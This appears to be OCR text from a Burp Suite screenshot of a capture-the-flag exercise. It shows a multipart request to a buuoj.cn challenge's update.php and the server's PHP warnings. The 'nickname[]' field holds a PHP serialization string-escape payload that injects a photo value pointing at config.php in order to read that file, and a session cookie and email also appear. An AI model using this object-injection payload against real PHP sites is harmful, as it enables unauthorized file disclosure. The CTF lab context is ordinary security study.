 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.2 - Temporary Project - edas
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Target: http://4d75bc2b-4c95-45e1-b62d-fa0428b222bf.node4.buuoj.cn:81
HTTP/1 ?
Request
Pretty Raw Hex \n ≡
j.cn:81/update.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Cookie: _ga=GA1.2.343867466.1660476545; _ga_P7C4RLLHKT
=GS1.1.1660476544.1.1.1660476828.0; PHPSESSID=
f517feb49acc70156c33d24f080f586c
14 Connection: close
15
16 ------WebKitFormBoundary3oioAFey9pDerzui
17 Content-Disposition: form-data; name="phone"
18
19 12345678901
20 ------WebKitFormBoundary3oioAFey9pDerzui
21 Content-Disposition: form-data; name="email"
22
23 734541725@qq.com
24 ------WebKitFormBoundary3oioAFey9pDerzui
25 Content-Disposition: form-data; name="nickname[]"
26
27
28 wherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewherewherewherewherewherewh
erewhere";}s:5:"photo";s:10:"config.php";}
29 ------WebKitFormBoundary3oioAFey9pDerzui
30 Content-Disposition: form-data; name="photo"; filename
="Snipaste_2022-08-09_12-21-12.png"
31 Content-Type: image/png
32
33 PNG
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 04 Oct 2022 12:29:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 341
11
12 <br />
13 <b>
Warning
</b>
: preg_match() expects parameter 2 to be string, array given in <
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/update.php
</b>
? Search... 0 matches
INSPECTOR
Done
659 bytes | 743 millis